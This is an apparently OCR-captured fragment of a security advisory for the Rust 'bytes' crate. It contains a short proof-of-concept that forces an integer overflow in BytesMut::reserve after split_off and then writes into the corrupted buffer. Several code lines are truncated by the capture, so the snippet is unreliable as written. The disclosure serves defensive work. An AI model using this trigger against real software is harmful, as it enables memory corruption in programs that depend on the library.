
(integer overflow wraps), whereas debug builds
panic due to overflow checks.
PoC
use bytes::*;

fn main() {

    let mut a = BytesMut::from(&b"hello world"[.
    let mut b = a.split_off(5);

    // Ensure b becomes the unique owner of the 
    drop(a);

    // Trigger overflow in new_cap + offset insi
    b.reserve(usize::MAX - 6);

    // This call relies on the corrupted cap and
    b.put_u8(b'h');

Workarounds